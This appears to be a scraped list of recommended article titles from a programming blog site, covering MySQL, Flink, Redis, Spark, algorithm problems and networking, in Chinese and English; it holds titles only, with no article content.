

Clwy permission management (I) -- project construction

Packet knowledge

Online education knowledge payment website source code system + live broadcast + applet, installation tutorial

数据湖(十二):Spark3.1.2与Iceberg0.12.1整合

Build a server environment with node+express

Mysql高级篇学习总结11:定位执行慢的sql方法、分析查询语句EXPLAIN的使用

565. Array nesting / Sword finger offer II 001 Integer division

565. 数组嵌套 / 剑指 Offer II 001. 整数除法

随机推荐

UiO-66-(COOH)2改性聚酰胺纳滤膜|ZIF-8/PVP复合纳米纤维膜|UiO-66-NH2改性聚酰胺纳滤膜

set、vector与list的构造与排序的耗时测试

Huawei wireless devices are configured with static load balancing



【MySQL】MySQL的增删查改(进阶)

18. Shell Scripting (1)

Flink introduction to actual combat - phase IV (time and window diagram)

The module created by yourself uses CMD to open the report modulenotfounderror: no module named solution

上学=挣钱?无需缴纳学费的神仙院校!

Brilliant use output

Dedecms dream weaving article list Title repeated display solution

sqli-labs(less-11)

Flink入门到实战-阶段四(时间和窗口图解)

Mysql高级篇学习总结11:定位执行慢的sql方法、分析查询语句EXPLAIN的使用

VC view memory leak

Redis cache avalanche

卫星网络中基于时变图的节能资源分配策略

5分钟就能轻松入门的机器学习基础知识

How to correctly execute jedis unit test

Flink入门到实战-阶段五(处理函数)

Packet knowledge